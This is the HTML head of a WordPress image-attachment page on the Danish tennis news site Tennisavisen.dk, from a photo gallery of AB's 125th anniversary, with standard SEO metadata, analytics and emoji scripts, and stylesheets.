

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/
body_size: 31039
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/","url":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/","name":"- Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3349.jpg","datePublished":"2014-08-28T14:02:02+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3349.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2014/08/IMG_3349.jpg","width":2048,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"348 billeder fra AB’s 125 års jubilæum","item":"https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; -kommentar-feed" href="https://www.tennisavisen.dk/348-billeder-fra-abs-125-aars-jubilaeum/img_3349/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/348-billeder-fra-abs-125-aars-jubilaeum\/img_3349\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
